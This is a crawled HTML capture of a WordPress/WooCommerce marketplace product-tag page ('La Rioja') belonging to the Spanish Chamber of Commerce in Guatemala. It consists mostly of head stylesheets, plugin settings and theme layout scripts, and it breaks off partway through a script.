

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketplace.camacoes.org.gt/etiqueta-producto/la-rioja/
body_size: 18589
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://marketplace.camacoes.org.gt/xmlrpc.php">
	<title>La Rioja &#8211; Marketplace &#8211; Cámara Oficial de Comercio Española en Guatemala</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marketplace - Cámara Oficial de Comercio Española en Guatemala &raquo; Feed" href="https://marketplace.camacoes.org.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketplace - Cámara Oficial de Comercio Española en Guatemala &raquo; La Rioja Etiqueta Feed" href="https://marketplace.camacoes.org.gt/etiqueta-producto/la-rioja/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://marketplace.camacoes.org.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.7.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-reset.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-grid.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-header.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/custom-PkYCDgeU.css?ver=5.7.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs .current {	color: #C32033FF;	border-bottom: 3px solid #C32033FF;}body .breadcrumbs a:hover {	color: #C32033FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 70px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://marketplace.camacoes.org.gt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marketplace.camacoes.org.gt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://marketplace.camacoes.org.gt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marketplace.camacoes.org.gt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://marketplace.camacoes.org.gt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-itemsAnimations.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://marketplace.camacoes.org.gt/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.2' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://marketplace.camacoes.org.gt/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://marketplace.camacoes.org.gt/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://marketplace.camacoes.org.gt/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://marketplace.camacoes.org.gt/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://marketplace.camacoes.org.gt/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://marketplace.camacoes.org.gt/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://marketplace.camacoes.org.gt/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://marketplace.camacoes.org.gt/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://marketplace.camacoes.org.gt/wp-content/plugins/","pluginurl":"https://marketplace.camacoes.org.gt/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://marketplace.camacoes.org.gt/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://marketplace.camacoes.org.gt/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://marketplace.camacoes.org.gt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marketplace.camacoes.org.gt/wp-json/wp/v2/product_tag/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketplace.camacoes.org.gt/xmlrpc.php?rsd" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://marketplace.camacoes.org.gt/wp-content/uploads/2022/11/logo-web-favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://marketplace.camacoes.org.gt/wp-content/uploads/2022/11/logo-web-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marketplace.camacoes.org.gt/wp-content/uploads/2022/11/logo-web-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://marketplace.camacoes.org.gt/wp-content/uploads/2022/11/logo-web-favicon.jpg" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		
<link rel='stylesheet' id='icons-material-css' href='https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/icons-material.css?ver=5.7.0' type='text/css' media='all' />
</head>


<body class="archive tax-product_tag term-la-rioja term-291 wp-theme-thegem theme-thegem woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/marketplace.camacoes.org.gt\/wp-content\/themes\/thegem","rootUrl":"https:\/\/marketplace.camacoes.org.gt","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
